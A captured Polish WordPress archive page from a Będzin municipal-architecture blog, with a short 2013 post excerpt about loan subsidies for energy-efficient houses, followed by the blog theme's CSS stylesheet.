<link rel='stylesheet' id='dkpdf-frontend-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1766403429" id="cookie-bar-js-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://blog.architekt.bedzin.pl/index.php?photocrati_ajax=1","rest_url":"https://blog.architekt.bedzin.pl/wp-json/","wp_home_url":"https://blog.architekt.bedzin.pl","wp_site_url":"https://blog.architekt.bedzin.pl","wp_root_url":"https://blog.architekt.bedzin.pl","wp_plugins_url":"https://blog.architekt.bedzin.pl/wp-content/plugins","wp_content_url":"https://blog.architekt.bedzin.pl/wp-content","wp_includes_url":"https://blog.architekt.bedzin.pl/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"bbf7bfaa35"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","security":"e5e58d5f97","gallery_scrolloffset":"20","eppathtoscripts":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://blog.architekt.bedzin.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.architekt.bedzin.pl/wp-json/wp/v2/categories/181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.architekt.bedzin.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/flash-video-player/swfobject.js"></script>
	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Domy energooszczędne &#8211; blacharnia Miejska : BĘDZIN" />
<meta property="og:url" content="https://blog.architekt.bedzin.pl/category/domy-energooszczedne-2/" />
<meta property="og:site_name" content="blacharnia Miejska : BĘDZIN" />
<meta property="og:image" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pl_PL" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=270%2C270&#038;ssl=1" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(186,116,58,.88);}</style><link rel="alternate" type="application/rss+xml" title="RSS" href="https://blog.architekt.bedzin.pl/rsslatest.xml" /></head>
<body>
<div id="base">
<div id="base2">
	<div id="header">
		<div id="blogtitle"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
		<div id="subtitle">internetowy Wydział Architektury i Urbanistyki miasta Będzina</div>
                <div id="title"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
                <a href="https://blog.architekt.bedzin.pl"><img src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" alt="Home" class="home"/></a>
		<ul>
						
			<li class="page_item page-item-1538"><a href="https://blog.architekt.bedzin.pl/blacharnia-miejska-czyli-co/">blacharnia Miejska czyli co?</a></li>
<li class="page_item page-item-1965"><a href="https://blog.architekt.bedzin.pl/cementownia-grodziec/">Cementownia Grodziec</a></li>
<li class="page_item page-item-2757"><a href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice/">Dolni Oblast Vitkovice</a></li>
<li class="page_item page-item-1818"><a href="https://blog.architekt.bedzin.pl/huta-katowice/">Huta Katowice</a></li>
<li class="page_item page-item-1909"><a href="https://blog.architekt.bedzin.pl/druki-do-pobrania/">Wnioski do pobrania</a></li>
<li class="page_item page-item-311"><a href="https://blog.architekt.bedzin.pl/kontakt_bm/">Kontakt</a></li>
<li class="page_item page-item-3071"><a href="https://blog.architekt.bedzin.pl/wz/">WZ/ULICP</a></li>
<li class="page_item page-item-6915"><a href="https://blog.architekt.bedzin.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
		</ul>

	</div>
	<div id="container">
﻿<div id="left_sidebar">
<ul>
<div class="fb-like" data-href="http://www.facebook.com/pages/Blacharnia-Miejska/380936021932152" data-send="false" data-layout="button_count" data-width="170" data-show-faces="true" data-font="tahoma"></div>
	<li><div id="facebook-likebox-2" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152" data-width="180"  data-height="306" data-hide-cover="false" data-show-facepile="false" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"><a href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"></a></blockquote></div>
		</div>
		</div></li>
</ul>
</div>
<div id="right_sidebar">
	<form id="searchform" action="https://blog.architekt.bedzin.pl/" method="get">
	<div class="searchbox">	
			<div class="search-field"><input type="text" value="Szukaj ..." onfocus="if (this.value == 'Szukaj ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj ...';}" name="s" id="s" /></div>
			<div class="search-but"><input type="image" id="searchsubmit" value=" " src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" /></div>
	</div>
	</form>
<ul>
<li><div id="blog-stats-2" class="widget blog-stats"><h1>Statystyki bloga</h1><ul><li>361&nbsp;957 odsłon</li></ul></div></li>
</ul>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="content">
	
				<h1 class="archivetitle">Archiwum dla kategorii &raquo; Domy energooszczędne &laquo;</h1>
			<div id="post-2805">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/doplaty-do-kredytow-na-domy-energooszczedne/" rel="bookmark" title="Link do Dopłaty do kredytów na domy energooszczędne">Dopłaty do kredytów na domy energooszczędne</a></div>
				<div class="date">
					czwartek, 3 stycznia, 2013&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>Jak pisałem wcześniej z dniem 31 grudnia 2012r. został zakończony program kredytów Rodzina na Swoim. Od 2013 roku każdy nowy budynek będzie mógł być realizowany w ramach programu Dopłat do kredytów na budowę domów energooszczędnych. Aby dostać taki kredyt budynek będzie musiał spełniać obligatoryjne wymagania techniczne określone w załączniku nr 3 do programu, który można [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/doplaty-do-kredytow-na-domy-energooszczedne/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-2805"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/doplaty-do-kredytow-na-domy-energooszczedne/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-2805"
				>
				<span id="sharing-whatsapp-2805" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2805"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/doplaty-do-kredytow-na-domy-energooszczedne/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2805"
				>
				<span id="sharing-print-2805" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/domy-energooszczedne-2/" rel="category tag">Domy energooszczędne</a>, <a href="https://blog.architekt.bedzin.pl/category/projekty-domow/" rel="category tag">Projekty domów</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/domy-energooszczedne/" rel="tag">domy energooszczędne</a>, <a href="https://blog.architekt.bedzin.pl/tag/energooszczednosc/" rel="tag">energooszczędność</a>, <a href="https://blog.architekt.bedzin.pl/tag/kredyty-dla-domow/" rel="tag">kredyty dla domów</a></span>					&nbsp;|&nbsp;<span class="bubble"><span>Komentarze wyłączone</span></span>
				</div>
			</div>
				<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	</div>
<div id="footer">

		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm_2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Ta strona wykorzystuje cookies aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <button id="euCookieAcceptWP"  style="background:#dd9933;"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Zrozumiałem/am</button></div>
<!-- End Cookie Bar -->

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="380936021932152"></div>

			<!-- Powered by WPtouch: 4.3.62 --><div class="custom-footer"><div id="footer_copyright-2" class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile widget widget_footer_copyright"><div class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile wrap"><div class="footer-return return-center"><span>Return To Top</span></div><div class="footer-putter-credits footer-center "><div class="footer-putter-copyright "><span class="copyright"> 2010-2025 blacharnia Miejska</span></div><div class="footer-putter-contact " ></div></div></div></div></div><!-- end .custom-footer -->			<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
			<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"0","show_fading":"0"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_e0bbbeba6464620f3fa05a1cc47843b1 = {"__defaults_set":null,"ID":"e0bbbeba6464620f3fa05a1cc47843b1","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"640","h":"480","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1646"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"e0bbbeba6464620f3fa05a1cc47843b1","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_e0bbbeba6464620f3fa05a1cc47843b1.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/doplaty-do-kredytow-na-domy-energooszczedne\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_82baf890980f9389b3f4044f06f3ccff = {"__defaults_set":null,"ID":"82baf890980f9389b3f4044f06f3ccff","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"640","h":"480","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1647"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"82baf890980f9389b3f4044f06f3ccff","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_82baf890980f9389b3f4044f06f3ccff.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/doplaty-do-kredytow-na-domy-energooszczedne\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=4.0.3" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=4.0.3" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"11365439\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"blog.architekt.bedzin.pl\",\"arch_cat\":\"domy-energooszczedne-2\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "11365439", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
</div>
</body>
</html>
<!-- Hummingbird cache file was created in 0.071346998214722 seconds, on 22-12-25 11:37:09 -->

--- FILE ---
content_type: text/css
request_url: https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/style.css
body_size: 1998
content:
/*
	Theme Name: bm_2
         Author: Rafał Lipiński
         */

/* ---------------------------------------------------------------------------------- */

/***** general *****/
body {
	margin:0px auto;
         font-size: 13px;
	font-family: Arial, Verdana;
	background: url('images/background.jpg');
	color:#000000;
}
img {
	border:0px; 
         border-color:none;
	padding:0px;
	max-width: 100%; /* not working in IE6*/
}

a {color:#6D6F92;text-decoration: none;}
a:hover {color:#ba743a;text-decoration: underline;}


p {margin: 2px 0px 5px 0px;}
hr {height:1px;border:none;border-top:1px dashed #000000; width:90%;}

input {
	margin-bottom:5px;
	vertical-align: middle;
}
select{
	font-family: Arial, Verdana;
}
code{
	font: 1.1em Arial, Verdana, Fixed;
}
         .alignleft {float: left;}
         .alignright {float: right;}
         .aligncenter,div.aligncenter{
	 display: block;
         margin-left: 0;
         margin-right: 0;
}
img.alignleft {
	padding: 0px;
	margin: 0px 0px 0px 0px;
	display: inline;
}
img.alignright {
	padding: 0px;
	margin: 0px 0px 0px 0px;
	display: inline;
}
img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.clear {clear:both;}
.spacer {height:10px;}

/***** layout *****/
#base{
	width:888px;
	margin:0px auto;
	background: url(images/repeater.jpg) repeat-y center;
}
#base2{
	width:888px;
	background: url(images/footer.jpg) no-repeat center bottom;
}
#header{
	position:relative;
	width: 888px;
	height: 348px;
	background:url(images/header.jpg) no-repeat center;
}
#content{ /*width=698px*/
	float:left;
	display:inline; 
	overflow:visible; /*when ie6, image's with is > content width, hidden*/
	width:478px;
	min-height:600px; /*ie6 not support*/
        margin:0px 15px 0px 15px; 	
}
#content1{ /*width=698px*/
	float:left;
	display:inline; 
	overflow:visible; /*when ie6, image's with is > content width, hidden*/
	width:478px;
	min-height:300px; /*ie6 not support*/
         margin:0px 15px 0px 15px; 
}	
#right_sidebar{ /*width=190px*/
	float:right;
	display:inline; 
	overflow:hidden;
	width: 174px;
	margin:5px auto 10px;
	padding: 0px 8px 0px 8px;
	color:#ffffff;
}
#left_sidebar{ /*width=190px*/
	float:left;
	display:inline; 
	overflow:hidden;
	width: 174px;
	margin:10px auto 10px;
	padding: 0px 8px 0px 8px;
	color:#ffffff;
}
#footer {
        clear:both;
	float:center;
        margin:0px;
	color: #000000;
	font-size: 10px;
	padding:0px 0px 50px 0px;
}
#footer a {color: #6D6F92; font-weight:bold;}
#footer a:hover {color: #ba743a; font-weight:bold; text-decoration:underline}

/***** header *****/
#blogtitle {font-family: Arial,Verdana; position:absolute; width:80%;   float:right; right:5px; top:75px; text-align:right; font-size:33px; color:#ffffff; font-weight:bold;}

#blogtitle a {color: #ffffff; font-weight:bold;}
#blogtitle a:hover {font-family: Arial, Verdana; color:#6D6F92; text-decoration:none;}

#subtitle {font-family: Arial, Verdana; position:absolute; width:80%; float:right; right:5px; top:115px; text-align:right; font-size:12px; color:#ffffff; font-weight:bold; font-style:normal;}

#title {font-family: Arial,Verdana; position:absolute; width:80%;   float:left; left:7px; top:48px; text-align:left; font-size:16px; color:#ffffff; font-weight:bold;}

#title a {color: #ba743a; font-weight:bold;}
#title a:hover {font-family: Arial, Verdana; color:#6D6F92; text-decoration:none;}


#header ul {
	position: absolute;
	height: 22px;
	top: 34px;
        float:left;
        left:-40px;
        right: 138px;
	top: 20px;
}
#header ul li {
	display: inline;
	font-size: 9px;
}
#header ul li a {
	display: block;
	float: left;
	line-height: 12px;
	color: #ffffff;
	padding: 0 7px;
	text-decoration:none;
}
#header ul li a:hover, #header ul li.current_page_item a {
	background: #ba743a;
}
/***** content *****/
.archivetitle {
	color: #000000;
	font-size: 14px;
	font-variant: normal;
	padding: 0px 0px 0px 0px;
	margin: 0px 0px 12px 0px;
}
.title, .title 
	a {color: #333333; font-weight:bold; font-size:17px}
         a:hover {color:#ba743a; text-decoration: none;}
.date {
        color: #666666;	
        font-size: 11px;
	padding: 0px 0px 4px 0px;
	border-bottom: 2px solid #666666;
}
.entry {
	color: #000000;
        text-align: justify;
	padding: 8px 0px 0px 0px;
}
.page_entry {
	margin: 5px 0px 0px 0px;
	padding: 5px 0px 0px 0px;
	border-top: 2px solid #666666;
	border-bottom: 1px solid #666666;
}
.info {
	font-size: 10px;
	text-align: left;
	margin: 0px 1px 30px 0px;
	padding: 4px 0px 1px 1px;
	border-top: 1px solid #666666;
}
.category {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 4px 20px;
	background: url('images/category.gif') no-repeat top left transparent;
}
.tags {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 4px 20px;
	background: url('images/tags.gif') no-repeat top left transparent;
}
.bubble {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 4px 20px;
	background: url('images/bubble.gif') no-repeat top left transparent;
}
.navigation {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 2px 0px 30px 0px;	
}
.sorry {
	font-size: 60px;
	margin: 8px 0px 0px 0px;
	padding: 3px 0px 3px 0px;
	border-top: 1px solid #666666;
	border-bottom: 1px solid #666666;
}
#postmetadata {
	font-size: 11px;
	margin: 5px 0px 10px 0px;
	padding: 5px 0px 5px 0px;
	border-top: 1px solid #666666;
	border-bottom: 1px solid #666666;
         text-align: justify;
}
.nocomments {background: none; color: #000000;}
.commenttitle {
	color: #333333;
	font-size: 12px;
	text-align: left;
	font-weight: bold;
	margin: 0px 0px 0px 0px;
	padding: 2px 0px 10px 0px;
	font-variant: normal;
	border-bottom: 1px solid #666666;
}
.commentlist {list-style: none;}
.commentbody {
	color: #000000;
	font-size: 12px;
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px 0px 0px 0px;
	border-bottom: 1px solid #666666;
        text-align: justify;
}
.commenthead {
	color: #000000;
	padding: 5px 0px 5px 0px;
	margin: 0px 0px 5px 0px;
	border-bottom: 1px dotted #666666;
	background:#ffffff;
}
